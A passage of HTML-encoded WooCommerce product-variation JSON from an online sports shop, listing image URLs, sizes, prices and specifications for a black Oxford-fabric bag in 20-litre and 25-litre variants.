\/&gt;&quot;,&quot;variation_gallery_images&quot;:[{&quot;image_id&quot;:1099,&quot;title&quot;:&quot;bag1.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1.png&quot;,&quot;full_src_w&quot;:&quot;600&quot;,&quot;full_src_h&quot;:&quot;600&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1-300x300.png&quot;,&quot;archive_src_w&quot;:&quot;300&quot;,&quot;archive_src_h&quot;:&quot;300&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1.png&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;600&quot;,&quot;srcset&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1.png 600w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1-300x300.png 300w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1-100x100.png 100w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1-150x150.png 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;},{&quot;image_id&quot;:1100,&quot;title&quot;:&quot;bag3.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag3.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag3.png&quot;,&quot;full_src_w&quot;:&quot;600&quot;,&quot;full_src_h&quot;:&quot;600&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag3-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag3-300x300.png&quot;,&quot;archive_src_w&quot;:&quot;300&quot;,&quot;archive_src_h&quot;:&quot;300&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag3.png&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;600&quot;,&quot;srcset&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag3.png 600w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag3-300x300.png 300w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag3-100x100.png 100w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag3-150x150.png 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;},{&quot;image_id&quot;:1101,&quot;title&quot;:&quot;bag4.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag4.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag4.png&quot;,&quot;full_src_w&quot;:&quot;600&quot;,&quot;full_src_h&quot;:&quot;600&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag4-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag4-300x300.png&quot;,&quot;archive_src_w&quot;:&quot;300&quot;,&quot;archive_src_h&quot;:&quot;300&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag4.png&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;600&quot;,&quot;srcset&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag4.png 600w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag4-300x300.png 300w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag4-100x100.png 100w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag4-150x150.png 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;},{&quot;image_id&quot;:1102,&quot;title&quot;:&quot;bag5.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag5.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag5.png&quot;,&quot;full_src_w&quot;:&quot;600&quot;,&quot;full_src_h&quot;:&quot;600&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag5-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag5-300x300.png&quot;,&quot;archive_src_w&quot;:&quot;300&quot;,&quot;archive_src_h&quot;:&quot;300&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag5.png&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;600&quot;,&quot;srcset&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag5.png 600w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag5-300x300.png 300w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag5-100x100.png 100w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag5-150x150.png 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;20l&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:139,&quot;display_regular_price&quot;:199,&quot;image&quot;:{&quot;title&quot;:&quot;bag5.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag5.png&quot;,&quot;alt&quot;:&quot;bag5.png&quot;,&quot;src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag5.png&quot;,&quot;srcset&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag5.png 600w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag5-300x300.png 300w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag5-100x100.png 100w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag5-150x150.png 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag5.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag5-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag5-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:1102,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;42-BAG-LCE-1&quot;,&quot;variation_description&quot;:&quot;&lt;ul class=\&quot;product_brands\&quot;&gt;\n&lt;li&gt;&lt;b&gt;Brand\t&lt;\/b&gt;Sindio&lt;\/li&gt;\n&lt;li&gt;&lt;b&gt;Material&lt;\/b&gt;Oxford &lt;\/li&gt;\n&lt;li&gt;&lt;b&gt;Product Dimensions&lt;\/b&gt;40D x 60W x 27H Centimeters&lt;\/li&gt;\n&lt;li&gt;&lt;b&gt;Colour&lt;\/b&gt;Black&lt;\/li&gt;\n&lt;li&gt;&lt;b&gt;Special Feature&lt;\/b&gt;Portable&lt;\/li&gt;\n&lt;\/ul&gt;\n&quot;,&quot;variation_id&quot;:1358,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;woosq_image_id&quot;:1102,&quot;woosq_image_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag5.png&quot;,&quot;woosq_image&quot;:&quot;&lt;img width=\&quot;460\&quot; height=\&quot;460\&quot; src=\&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag5.png\&quot; class=\&quot;attachment-woosq size-woosq\&quot; alt=\&quot;\&quot; decoding=\&quot;async\&quot; srcset=\&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag5.png 600w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag5-300x300.png 300w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag5-100x100.png 100w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag5-150x150.png 150w\&quot; sizes=\&quot;(max-width: 460px) 100vw, 460px\&quot; \/&gt;&quot;,&quot;variation_gallery_images&quot;:[{&quot;image_id&quot;:1102,&quot;title&quot;:&quot;bag5.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag5.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag5.png&quot;,&quot;full_src_w&quot;:&quot;600&quot;,&quot;full_src_h&quot;:&quot;600&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag5-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag5-300x300.png&quot;,&quot;archive_src_w&quot;:&quot;300&quot;,&quot;archive_src_h&quot;:&quot;300&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag5.png&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;600&quot;,&quot;srcset&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag5.png 600w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag5-300x300.png 300w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag5-100x100.png 100w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag5-150x150.png 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;},{&quot;image_id&quot;:1099,&quot;title&quot;:&quot;bag1.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1.png&quot;,&quot;full_src_w&quot;:&quot;600&quot;,&quot;full_src_h&quot;:&quot;600&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1-300x300.png&quot;,&quot;archive_src_w&quot;:&quot;300&quot;,&quot;archive_src_h&quot;:&quot;300&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1.png&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;600&quot;,&quot;srcset&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1.png 600w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1-300x300.png 300w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1-100x100.png 100w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1-150x150.png 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;},{&quot;image_id&quot;:1100,&quot;title&quot;:&quot;bag3.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag3.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag3.png&quot;,&quot;full_src_w&quot;:&quot;600&quot;,&quot;full_src_h&quot;:&quot;600&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag3-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag3-300x300.png&quot;,&quot;archive_src_w&quot;:&quot;300&quot;,&quot;archive_src_h&quot;:&quot;300&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag3.png&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;600&quot;,&quot;srcset&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag3.png 600w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag3-300x300.png 300w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag3-100x100.png 100w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag3-150x150.png 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;},{&quot;image_id&quot;:1101,&quot;title&quot;:&quot;bag4.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag4.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag4.png&quot;,&quot;full_src_w&quot;:&quot;600&quot;,&quot;full_src_h&quot;:&quot;600&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag4-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag4-300x300.png&quot;,&quot;archive_src_w&quot;:&quot;300&quot;,&quot;archive_src_h&quot;:&quot;300&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag4.png&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;600&quot;,&quot;srcset&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag4.png 600w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag4-300x300.png 300w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag4-100x100.png 100w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag4-150x150.png 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;25l&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:139,&quot;display_regular_price&quot;:199,&quot;image&quot;:{&quot;title&quot;:&quot;bag1.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1.png&quot;,&quot;alt&quot;:&quot;bag1.png&quot;,&quot;src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1.png&quot;,&quot;srcset&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1.png 600w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1-300x300.png 300w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1-100x100.png 100w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1-150x150.png 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:1099,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;42-BAG-LCE-1&quot;,&quot;variation_description&quot;:&quot;&lt;ul class=\&quot;product_brands\&quot;&gt;\n&lt;li&gt;&lt;b&gt;Brand\t&lt;\/b&gt;Sindio&lt;\/li&gt;\n&lt;li&gt;&lt;b&gt;Material&lt;\/b&gt;Oxford &lt;\/li&gt;\n&lt;li&gt;&lt;b&gt;Product Dimensions&lt;\/b&gt;40D x 60W x 27H Centimeters&lt;\/li&gt;\n&lt;li&gt;&lt;b&gt;Colour&lt;\/b&gt;Black&lt;\/li&gt;\n&lt;li&gt;&lt;b&gt;Special Feature&lt;\/b&gt;Portable&lt;\/li&gt;\n&lt;\/ul&gt;\n&quot;,&quot;variation_id&quot;:1359,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;woosq_image_id&quot;:1099,&quot;woosq_image_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1.png&quot;,&quot;woosq_image&quot;:&quot;&lt;img width=\&quot;460\&quot; height=\&quot;460\&quot; src=\&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1.png\&quot; class=\&quot;attachment-woosq size-woosq\&quot; alt=\&quot;\&quot; decoding=\&quot;async\&quot; srcset=\&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1.png 600w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1-300x300.png 300w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1-100x100.png 100w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1-150x150.png 150w\&quot; sizes=\&quot;(max-width: 460px) 100vw, 460px\&quot; \/&gt;&quot;,&quot;variation_gallery_images&quot;:[{&quot;image_id&quot;:1099,&quot;title&quot;:&quot;bag1.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1.png&quot;,&quot;full_src_w&quot;:&quot;600&quot;,&quot;full_src_h&quot;:&quot;600&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1-300x300.png&quot;,&quot;archive_src_w&quot;:&quot;300&quot;,&quot;archive_src_h&quot;:&quot;300&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1.png&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;600&quot;,&quot;srcset&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1.png 600w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1-300x300.png 300w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1-100x100.png 100w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1-150x150.png 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;},{&quot;image_id&quot;:1100,&quot;title&quot;:&quot;bag3.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag3.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag3.png&quot;,&quot;full_src_w&quot;:&quot;600&quot;,&quot;full_src_h&quot;:&quot;600&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag3-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag3-300x300.png&quot;,&quot;archive_src_w&quot;:&quot;300&quot;,&quot;archive_src_h&quot;:&quot;300&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag3.png&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;600&quot;,&quot;srcset&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag3.png 600w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag3-300x300.png 300w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag3-100x100.png 100w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag3-150x150.png 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;},{&quot;image_id&quot;:1101,&quot;title&quot;:&quot;bag4.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag4.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag4.png&quot;,&quot;full_src_w&quot;:&quot;600&quot;,&quot;full_src_h&quot;:&quot;600&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag4-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 